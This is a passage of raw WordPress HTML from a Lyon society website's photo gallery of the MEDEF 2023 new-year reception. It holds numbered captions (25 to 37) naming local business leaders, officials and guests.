                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/25-1131' 
                        data-title='25. Le général Gilles Darricau, gouverneur militaire de Lyon, entouré d’Erick et Elodie Roux de Bezieux  '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123656' style=''>
                                25. Le général Gilles Darricau, gouverneur militaire de Lyon, entouré d’Erick et Elodie Roux de Bezieux  

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/26-12.jpg' title="26. Pascal Isoard Thomas (Alynea et Samus Social de Lyon) et Dominique Vandroz (DDETS)" data-rl_title="26. Pascal Isoard Thomas (Alynea et Samus Social de Lyon) et Dominique Vandroz (DDETS)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="26. Pascal Isoard Thomas (Alynea et Samus Social de Lyon) et Dominique Vandroz (DDETS)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123657" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/26-12.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/26-12-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/26-12-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/26-12.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/26-12.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123657" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/26-12.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/26-12-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/26-12-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123657' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/26-1102' 
                        data-title='26. Pascal Isoard Thomas (Alynea et Samus Social de Lyon) et Dominique Vandroz (DDETS) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123657' style=''>
                                26. Pascal Isoard Thomas (Alynea et Samus Social de Lyon) et Dominique Vandroz (DDETS) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/27-11.jpg' title="27. Jean-Baptiste Maisonneuve (Autocars Maisonneuve) et Catherine Laforet, conseillère régionale" data-rl_title="27. Jean-Baptiste Maisonneuve (Autocars Maisonneuve) et Catherine Laforet, conseillère régionale" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="27. Jean-Baptiste Maisonneuve (Autocars Maisonneuve) et Catherine Laforet, conseillère régionale" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123658" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/27-11.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/27-11-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/27-11-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/27-11.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/27-11.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123658" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/27-11.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/27-11-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/27-11-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123658' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/27-1072' 
                        data-title='27. Jean-Baptiste Maisonneuve (Autocars Maisonneuve) et Catherine Laforet, conseillère régionale  '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123658' style=''>
                                27. Jean-Baptiste Maisonneuve (Autocars Maisonneuve) et Catherine Laforet, conseillère régionale  

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/28-12.jpg' title="28. Carole Chevrier (KPMG) et Valery Deruy (Groupe La Poste)" data-rl_title="28. Carole Chevrier (KPMG) et Valery Deruy (Groupe La Poste)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="28. Carole Chevrier (KPMG) et Valery Deruy (Groupe La Poste)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123659" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/28-12.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/28-12-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/28-12-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/28-12.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/28-12.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123659" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/28-12.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/28-12-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/28-12-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123659' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/28-1045' 
                        data-title='28. Carole Chevrier (KPMG) et Valery Deruy (Groupe La Poste) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123659' style=''>
                                28. Carole Chevrier (KPMG) et Valery Deruy (Groupe La Poste) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/29-12.jpg' title="29. Yves Riotton (Séminaires Business) et Dimitri Roux Di Gambatto (Licorne Gulf)" data-rl_title="29. Yves Riotton (Séminaires Business) et Dimitri Roux Di Gambatto (Licorne Gulf)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="29. Yves Riotton (Séminaires Business) et Dimitri Roux Di Gambatto (Licorne Gulf)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123660" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/29-12.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/29-12-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/29-12-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/29-12.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/29-12.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123660" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/29-12.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/29-12-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/29-12-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123660' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/29-1015' 
                        data-title='29. Yves Riotton (Séminaires Business) et Dimitri Roux Di Gambatto (Licorne Gulf) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123660' style=''>
                                29. Yves Riotton (Séminaires Business) et Dimitri Roux Di Gambatto (Licorne Gulf) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/30-11.jpg' title="30. Maître Marie-Laure Cognon, avocat, Florence Cusin-Rollet et Nora Chouag (Fondation FERS)" data-rl_title="30. Maître Marie-Laure Cognon, avocat, Florence Cusin-Rollet et Nora Chouag (Fondation FERS)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="30. Maître Marie-Laure Cognon, avocat, Florence Cusin-Rollet et Nora Chouag (Fondation FERS)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123661" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/30-11.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/30-11-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/30-11-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/30-11.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/30-11.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123661" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/30-11.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/30-11-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/30-11-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123661' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/30-985' 
                        data-title='30. Maître Marie-Laure Cognon, avocat, Florence Cusin-Rollet et Nora Chouag (Fondation FERS) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123661' style=''>
                                30. Maître Marie-Laure Cognon, avocat, Florence Cusin-Rollet et Nora Chouag (Fondation FERS) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/31-10.jpg' title="31. Serge Bottoli (Ordre des Expert-Comptable), Michelle Guionnet (Carrel) et Frédéric Maurel (Mazars)" data-rl_title="31. Serge Bottoli (Ordre des Expert-Comptable), Michelle Guionnet (Carrel) et Frédéric Maurel (Mazars)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="31. Serge Bottoli (Ordre des Expert-Comptable), Michelle Guionnet (Carrel) et Frédéric Maurel (Mazars)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123662" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/31-10.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/31-10-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/31-10-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/31-10.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/31-10.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123662" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/31-10.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/31-10-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/31-10-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123662' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/31-949' 
                        data-title='31. Serge Bottoli (Ordre des Expert-Comptable), Michelle Guionnet (Carrel) et Frédéric Maurel (Mazars) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123662' style=''>
                                31. Serge Bottoli (Ordre des Expert-Comptable), Michelle Guionnet (Carrel) et Frédéric Maurel (Mazars) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/32-9.jpg' title="32. Antoine Chenet et Denis Desigaud (Groupe APICIL)" data-rl_title="32. Antoine Chenet et Denis Desigaud (Groupe APICIL)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="32. Antoine Chenet et Denis Desigaud (Groupe APICIL)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123663" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/32-9.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/32-9-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/32-9-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/32-9.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/32-9.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123663" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/32-9.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/32-9-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/32-9-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123663' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/32-909' 
                        data-title='32. Antoine Chenet et Denis Desigaud (Groupe APICIL) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123663' style=''>
                                32. Antoine Chenet et Denis Desigaud (Groupe APICIL) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/33-9.jpg' title="33. Béryl Maillard, consul de la République Dominicaine et Geneviève Marguin" data-rl_title="33. Béryl Maillard, consul de la République Dominicaine et Geneviève Marguin" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="33. Béryl Maillard, consul de la République Dominicaine et Geneviève Marguin" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123664" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/33-9.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/33-9-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/33-9-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/33-9.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/33-9.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123664" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/33-9.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/33-9-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/33-9-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123664' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/33-865' 
                        data-title='33. Béryl Maillard, consul de la République Dominicaine et Geneviève Marguin '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123664' style=''>
                                33. Béryl Maillard, consul de la République Dominicaine et Geneviève Marguin 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/34-8.jpg' title="34. Stéphane Van Hoof, secrétaire général de la CRCC de Lyon-Riom et Damien Cartel (Ordre des Experts Comptables)" data-rl_title="34. Stéphane Van Hoof, secrétaire général de la CRCC de Lyon-Riom et Damien Cartel (Ordre des Experts Comptables)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="34. Stéphane Van Hoof, secrétaire général de la CRCC de Lyon-Riom et Damien Cartel (Ordre des Experts Comptables)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123665" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/34-8.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/34-8-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/34-8-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/34-8.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/34-8.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123665" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/34-8.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/34-8-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/34-8-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123665' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/34-834' 
                        data-title='34. Stéphane Van Hoof, secrétaire général de la CRCC de Lyon-Riom et Damien Cartel (Ordre des Experts Comptables) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123665' style=''>
                                34. Stéphane Van Hoof, secrétaire général de la CRCC de Lyon-Riom et Damien Cartel (Ordre des Experts Comptables) 

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/35-6.jpg' title="35. Amine Nouar et Enzo Ksouri (Un Gram)" data-rl_title="35. Amine Nouar et Enzo Ksouri (Un Gram)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="35. Amine Nouar et Enzo Ksouri (Un Gram)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123666" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/35-6.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/35-6-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/35-6-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/35-6.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/35-6.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123666" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/35-6.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/35-6-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/35-6-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123666' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/35-798' 
                        data-title='35. Amine Nouar et Enzo Ksouri (Un Gram) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123666' style=''>
                                35. Amine Nouar et Enzo Ksouri (Un Gram) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/36-4.jpg' title="36. Cédric Van Styvendael, maire de Villeurbanne et Bertrand Foucher, directeur général ADERLY" data-rl_title="36. Cédric Van Styvendael, maire de Villeurbanne et Bertrand Foucher, directeur général ADERLY" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="36. Cédric Van Styvendael, maire de Villeurbanne et Bertrand Foucher, directeur général ADERLY" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123667" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/36-4.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/36-4-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/36-4-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/36-4.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/36-4.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123667" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/36-4.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/36-4-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/36-4-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123667' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/36-748' 
                        data-title='36. Cédric Van Styvendael, maire de Villeurbanne et Bertrand Foucher, directeur général ADERLY'></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123667' style=''>
                                36. Cédric Van Styvendael, maire de Villeurbanne et Bertrand Foucher, directeur général ADERLY

                                </div></div><br style="clear: both" /><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
                                <a href='https://www.lyonpeople.com/wp-content/uploads/2023/01/37-3.jpg' title="37. Yves Rioton (Séminaires Business) et Anne Prost (Anne Prost Organisation)" data-rl_title="37. Yves Rioton (Séminaires Business) et Anne Prost (Anne Prost Organisation)" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-bGlnaHRib3gtZ2FsbGVyeS0w" data-rl_title="37. Yves Rioton (Séminaires Business) et Anne Prost (Anne Prost Organisation)" data-rl_caption=""><img decoding="async" width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-large size-large" alt="" aria-describedby="gallery--123668" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/37-3.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/37-3-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/37-3-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/01/37-3.jpg" /><noscript><img decoding="async" width="800" height="533" src="https://www.lyonpeople.com/wp-content/uploads/2023/01/37-3.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery--123668" srcset="https://www.lyonpeople.com/wp-content/uploads/2023/01/37-3.jpg 800w, https://www.lyonpeople.com/wp-content/uploads/2023/01/37-3-580x386.jpg 580w, https://www.lyonpeople.com/wp-content/uploads/2023/01/37-3-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
                        </div><div id='123668' 
                        style='margin-top:-10px;padding-top:1px;background-color:rgba(10,10,10,0);padding-left:3px;padding-bottom:3px;position:relative;/*margin-top:-12%;*/text-align:left!important;' 
                        class='addthis_sharing_toolbox ledivrs'   
                        data-url='https://www.lyonpeople.com/les-fetes/voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html/attachment/37-709' 
                        data-title='37. Yves Rioton (Séminaires Business) et Anne Prost (Anne Prost Organisation) '></div>
                             <div class='wp-caption-text gallery-caption legende' id='gallery--123668' style=''>
                                37. Yves Rioton (Séminaires Business) et Anne Prost (Anne Prost Organisation) 

                                </div></div><div class='gallery-item'>
                        <div class=' gallery-icon landscape'>
